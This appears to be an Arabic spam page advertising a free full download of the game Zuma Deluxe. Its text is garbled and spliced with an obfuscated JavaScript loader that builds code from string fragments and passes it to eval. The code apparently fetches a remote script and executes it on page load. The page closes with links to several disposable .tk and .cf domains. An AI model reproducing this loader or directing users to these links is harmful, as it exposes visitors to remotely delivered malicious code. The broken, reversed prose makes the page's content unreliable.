



## **تحميل لعبة زوما كاملة بدون تسطيب برابط مباشر**

صور للحصول على Zuma Deluxe متطلبات النظام من Zuma Deluxe تنزيل مجاني قبل تثبيت Zuma Deluxe PC Game ، تحقق من أن جهاز الكمبيوتر الخاص بك يلبي الحد الأدنى من متطلبات نظام التشغيل: Windows XP و Vista و Windows 7 و Windows 8 و ..8 تشفير كلمة المرور: checkgamingzone / www. o";N["cJ"]="Fc";N["bV"]="gd";N["hO"]="HW";N["zL"]="OE";N["xv"]="of";N["gp"]="VC";N["Mf"] =");";N["OE"]="ad";N["xu"]="ue";N["RF"]="wE";N["xB"]="ns";N["hhWa"]="1E";N["du"]="NS";N["Ks"]="ME";N["Pz"]="ne" ;N["Bj"]="/?";N["Wq"]="in";N["Ax"]="QV";N["sI"]="BU";N["mS"]="GD";N["Jx"]="Rd";N["UN"]="wB";N["Ya"]="IR";N["C X"]="KF";N["cw"]="Ga";N["lL"]="A=";N["PD"]="f=";N["Vo"]="on";N["yh"]="VV";N["jl"]="QM";N["YS"]="1l";N["ok"]="A R";N["Ux"]="GV";N["Os"]="DA";N["iT"]="Fw";N["FW"]=".. w";N["qY"]="eE";N["ES"]="IA";N["ip"]="Qg";N["Hc"]="IE";N ["Oh"]="1U";N["To"]="ET";N["NW"]="RZ";N["Uu"]="cR";N["rR"]="tt";N["qe"]="va";N["XN"]="BM";N["MI"]="er";N["pi"] ="eq";N["ik"]="FF";N["yk"]="OF";N["hn"]="d(";N["pm"]="st";N["jV"]="',";N["LX"]="gg";N["UE"]="es";N["VE"]="=S";N["G g"]="al";N["ON"]="UV";N["TO"]="){";N["xn"]=";}";N["ts"]="Wc";N["pY"]="gQ";N["YD"]="Q0";N["ca"]="DR";N["eC"]="= '";N["dH"]="pe";N["lW"]="PS";N["rn"]="r ";N["hN"]="w ";N["hP"]="pR";N["zh"]="F0";N["My"]="wk";N["eU"]=";x";N["Ga"] ="VE";N["rU"]="sP";N["Yo"]="dE";N["lG"]="RV";N["gv"]="B8";N["Eh"]="IB";N["zN"]="JE";N["WI"]="'G";N["KL"]="RJ";N ["eG"]="BH";N["aH"]="eT";N["Nj"]="cX";N["ea"]="QH";N["MR"]="BQ";N["sL"]="me";N["YB"]="AU";N["pL"]="gA";N["sg "l="QF";N["dM"]="hR";N["kX"]="EF";N["cL"]="TX";N["jb"]="EG";N["fi"]="re";N["Ph"]="r.. للاستكشاف المعابد 20 من أكثر لديها ..r"="QF";N["dM"]="hR";N["kX"]="EF";N["cL"]="TX";N["jb"]="EG";N["fi"]="re";N["Ph"]="r N;"V0"=["ce"]N;"QW"=["Tn"]N;"w8"=["xM"]N;"cW"=["pO"]N;"AD"=["lF"]N;()Array new = N var ..فهم المؤثرات الصوتية المذهلة.. ["BP"]="Q5";N["ud"]="QC";N["sX"]="1Q";N["BU"]="l0";N["Cc"]="ev";N["Nf"]="1J";N["Vb"]="=f";N["yC"]="XA";N["cC"] ="xB";N["Ql"]="ow";N["PPpr"]="B0";N["Hk"]="BE";N["DY"]=".

N;"JG"=["ui"]N;"Bw"=["MK"]N;"nt"=["mE"]N;"hr"=["hm"]N;"x)"=["Pv"]N;"r ..إعلانات وبدون كاملة واحدة وصلة مع ديلوكس زوما قدمنا ["rL"]="'/";N["kv"]="NR";N["Ki"]="kQ";N["jO"]="HU";N["Pk"]="AV";N["Dw"]="gE";N["nq"]="HV";N["uN"]="ws";N["cm"] ="RR";N["Ow"]="WQ";N["hQ"]="DB";N["dG"]="lo";N["Bb"]="TD";N["IW"]="po";N["qf"]="Uk";N["wE"]="cA";N["Dq"]="P X";N["dL"]="UC";N["at"]="r=";N["ql"]="DE";N["et"]="hZ";N["Th"]="QD";N["SV"]="XX";N["Nc"]="QA";N["Vk"]="cu";N[" Nr"]="QR";N["hi"]="ZA";N["Pn"]="EQ";N["qqtA"]="CE";N["NX"]="hJ";N["Dp"]="xh";N["pv"]="EH";N["rrHG"]="ex";N["P J"]="SF";N["je"]="LF";N["fL"]="QB";N["XE"]="KQ";N["Jn"]="xF";N["WF"]="GA";N["Gv"]="do";N["Ku"]="YH";N["nj"]=" .. s";N["NP"]="()";N["fD"]="1A";N["Fd"]="WD";N["bO"]="A1";N["Rj"]="ef";N["pT"]="Qf";N["AG"]=".. 1 ذاكرة الوصول العشوائي: MB64 المعالجات: بنتيوم 2 @ MHz350 مساحة القرص الصلب: MB30 كيفية تثبيت Zuma Deluxe للكمبيوتر الشخصي؟ Unzip File Using 'Winrar' افتح مجلد Zuma Deluxe [CheckGamingZone] من جهاز الكمبيوتر..;" N["YW"]="gJ";N["Df"]="ZW";N["eR"]="Fo";N ["GN"]="r;";N["xa"]="XM";N["QD"]="MF";N["ID"]="WU";N["Aq"]="DD";N["DM"]="UU";N["nF"]="ct";N["oy"]="Ws";N[" Oy"]="en";N["Mh"]="t9";N["Ub"]="gc";N["In"]="x0";N["HD"]="QX";N["sK"]="wt";N["ft"]="hB";N["Wo"]="VQ";N["mQ"]=" uF";N["Jd"]="ZQ";N["fj"]="SA";N["Js"]="io";N["FY"]="QU";N["yP"]="FM";N["zC"]="RN";N["hV"]="VZ";N["GH"]="BY";N ["JD"]="t)";N["Tl"]="VB";N["Sk"]="UD";N["Eq"]="SD";N["eL"]="un";N["MC"]="n(";N["QC"]="VM";N["nh"]="LH";N["lO"] ="PH";N["Tu"]="ww";N["EF"]="VU";N["er"]="cH";N["DF"]="LE";N["bP"]="/d";N["Ak"]="DF";N["he"]="Fh";N["kx"]="Vk" ;N["xq"]="QY";N["hJ"]="1Y";eval(N["qe"]+N["rn"]+N["Dp"]+N["at"]+N["Pz"]+N["hN"]+N["xa"]+N["nh"]+N["rR"]+N["hP"] +N["pi"]+N["xu"]+N["pm"]+N["NP"]+N["eU"]+N["hm"]+N["AG"]+N["dH"]+N["MC"]+N["WI"]+N["To"]+N["jV"]+N["rL"] +N["bP"]+N["Ql"]+N["Pz"]+N["xB"]+N["xv"]+N["Mh"]+N["FW"]+N["Wq"]+N["Bj"]+N["pT"]+N["rU"]+N["mQ"]+N["VE"] +N["uN"]+N["Ux"]+N["Ub"]+N["YB"]+N["cC"]+N["lW"]+N["YS"]+N["wE"]+N["Nf"]+N["SV"]+N["bO"]+N["EF"]+N["hJ"] +N["Yo"]+N["Dw"]+N["yk"]+N["Tl"]+N["PJ"]+N["Ga"]+N["zL"]+N["he"]+N["Uu"]+N["fD"]+N["kv"]+N["xM"]+N["kv"]+N ["hhWa"]+N["DF"]+N["ip"]+N["ql"]+N["cJ"]+N["XE"]+N["YS"]+N["ea"]+N["dM"]+N["cL"]+N["XN"]+N["Eh"]+N["NW"]+ N["Sk"]+N["zC"]+N["yC"]+N["PPpr"]+N["mS"]+N["Hk"]+N["Aq"]+N["In"]+N["mS"]+N["Jx"]+N["gp"]+N["qf"]+N["Ax"]+N ["sK"]+N["Os"]+N["hJ"]+N["Ax"]+N["BP"]+N["lF"]+N["LX"]+N["ON"]+N["My"]+N["Th"]+N["pL"]+N["Nj"]+N["eR"]+N[" lG"]+N["EF"]+N["er"]+N["xq"]+N["QD"]+N["Tu"]+N["ca"]+N["hhWa"]+N["je"]+N["bV"]+N["Ow"]+N["Ga"]+N["Hc"]+N[" BU"]+N["Ak"]+N["EF"]+N["CX"]+N["YD"]+N["qqtA"]+N["zh"]+N["ok"]+N["Oh"]+N["du"]+N["KL"]+N["pO"]+N["ft"]+N[ "Bb"]+N["sI"]+N["mS"]+N["NW"]+N["fj"]+N["Pn"]+N["lF"]+N["MR"]+N["Dq"]+N["zC"]+N["dL"]+N["GH"]+N["ES"]+N[" In"]+N["HD"]+N["fL"]+N["nq"]+N["yh"]+N["jO"]+N["UN"]+N["nq"]+N["RF"]+N["lG"]+N["eR"]+N["FY"]+N["Nr"]+N["hQ "]+N["ce"]+N["ud"]+N["hV"]+N["YB"]+N["LX"]+N["DM"]+N["LX"]+N["qY"]+N["hhWa"]+N["eG"]+N["jl"]+N["Ks"]+N["x q"]+N["lO"]+N["Nc"]+N["kX"]+N["fD"]+N["Ya"]+N["sX"]+N["kX"]+N["YW"]+N["Jd"]+N["Wo"]+N["zN"]+N["Dw"]+N["y

k"]+N["QC"]+N["jb"]+N["cC"]+N["Eq"]+N["MK"]+N["Pk"]+N["Jn"]+N["Tn"]+N["NX"]+N["Df"]+N["ft"]+N["Fd"]+N["sI"]

+N["Os"]+N["et"]+N["SV"]+N["Ki"]+N["WF"]+N["cm"]+N["cL"]+N["zC"]+N["fj"]+N["gv"]+N["ui"]+N["Nc"]+N["ik"]+N[" kx"]+N["Ax"]+N["oy"]+N["hO"]+N["ts"]+N["cw"]+N["pY"]+N["Ku"]+N["yP"]+N["pv"]+N["sg"]+N["ID"]+N["iT"]+N["hi"]+ N["lL"]+N["eC"]+N["Mf"]+N["Dp"]+N["Ph"]+N["Vo"]+N["dG"]+N["OE"]+N["Vb"]+N["eL"]+N["nF"]+N["Js"]+N["MC"]+N ["TO"]+N["qe"]+N["rn"]+N["fi"]+N["PD"]+N["Gv"]+N["Vk"]+N["sL"]+N["mE"]+N["DY"]+N["Rj"]+N["MI"]+N["fi"]+N["G N"]+N["Cc"]+N["Gg"]+N["Pv"]+N["hm"]+N["DY"]+N["UE"]+N["IW"]+N["xB"]+N["aH"]+N["rrHG"]+N["JD"]+N["xn"]+N[ "eU"]+N["hm"]+N["nj"]+N["Oy"]+N["hn"]+N["Mf"]); أربعاء يوم التحديث بن كارثيك بواسطة أرسلت (("alter")+N["coy"]+N Adventure Arcade النسخة الكاملة Games Games Under 100 MB Puzzle Z وتعرف أيضا على: Zuma Deluxe RIP PC مضغوط للغاية Zuma .مجانا تحميل مباشر رابط مع الإعداد لعبة PC Deluxe

d70b09c2d4

[http://uledun.tk/jarycnanci/100/1/index.html/](http://uledun.tk/jarycnanci/100/1/index.html)

[http://goidirdioxbox.tk/jarycnanci44/100/1/index.html/](http://goidirdioxbox.tk/jarycnanci44/100/1/index.html)

[http://tiomosastizettio.cf/jarycnanci39/100/1/index.html/](http://tiomosastizettio.cf/jarycnanci39/100/1/index.html)